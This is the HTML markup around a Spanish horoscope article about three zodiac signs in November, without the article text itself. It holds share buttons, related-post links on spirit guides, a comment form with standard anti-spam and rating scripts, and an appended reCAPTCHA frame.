	<a title="WhatsApp" href="https://wa.me/?text=Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre%20-%20https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://horoscopomariarosales.com/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/&text=Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>	
				<div class="ads-asap ads-asap-aligncenter">

				<!-- Composite Start -->
<div id="M698200ScriptRootC1108353"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1108353.js" async></script>
<!-- Composite End -->
				</div>
					
				            <div class="comment-respond others-items"><p>Lee también </p></div>
        
        <div class="related-posts">
            
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/meditacion-guiada-para-descubrir-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Meditacion-Guiada-para-Descubrir-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Meditación Guiada para Descubrir a tus Guías Espirituales</p>		
						
	</a>
	
</article>        </div>

    
<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estos-3-signos-del-zodiaco-viviran-una-aventura-inesperada-en-noviembre/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://horoscopomariarosales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const ratings = document.querySelectorAll(".rating input");
            const legend = document.getElementById("rating-legend");
            const legendTexts = ["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];
            const ratingText = "Tu puntuación";
            
            // Configurar la leyenda inicial
            const defaultRating = document.querySelector(".rating input:checked");
            if (defaultRating) {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[defaultRating.value - 1] + "</strong>";
            } else {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[2] + "</strong>";
            }

            ratings.forEach(rating => {
                rating.addEventListener("change", function() {
                    const value = this.value;
                    legend.innerHTML = ratingText + ": <strong>" + legendTexts[value - 1] + "</strong>";
                });
            });
        });
    </script>

    <textarea autocomplete="new-password"  placeholder="Comentario" id="fb1999e457"  name="fb1999e457"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ace46e05aa17736ddcbe76a0a16e58cd" );document.getElementById("fb1999e457").setAttribute( "id", "comment" );</script><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
                        <label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
                        <label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
                        <label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
                        <label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
                        <label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='7260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Lo más reciente</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>						
			
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a></li><li ><span itemprop="name">Estos 3 Signos Del Zodíaco Vivirán Una Aventura Inesperada En Noviembre</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

				
								
					<div class="widget-area"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul></div></div>				
								
								
								
				
			</div>

			
		</div>

	</footer>

	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/theia-post-slider-premium/dist/js/theia-post-slider.js?ver=2.8.0" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" id="asap-search-autocomplete-js-extra">
/* <![CDATA[ */
var asap_vars = {"siteUrl":"https:\/\/horoscopomariarosales.com","ajaxurl":"https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/search-autocomplete.js?ver=0109062024" id="asap-search-autocomplete-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/themes/asap/assets/js/menu.min.js?ver=02270623" id="asap-menu-js"></script>

  </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 09:25:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dLcKPAGYYkIuHUkKbjltiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066080061');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>